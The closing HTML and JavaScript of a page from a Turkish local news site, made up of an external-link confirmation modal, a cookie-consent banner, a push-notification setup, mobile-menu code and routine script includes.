    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="9a12e52ba3a7f1bedced286e-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="9a12e52ba3a7f1bedced286e-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="9a12e52ba3a7f1bedced286e-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="9a12e52ba3a7f1bedced286e-text/javascript">
            TE.slug = {"reference_id":1,"reference_type":"TE\\Biography\\Models\\Biography"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="9a12e52ba3a7f1bedced286e-text/javascript"></script>
    <script type="9a12e52ba3a7f1bedced286e-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="9a12e52ba3a7f1bedced286e-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9a12e52ba3a7f1bedced286e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



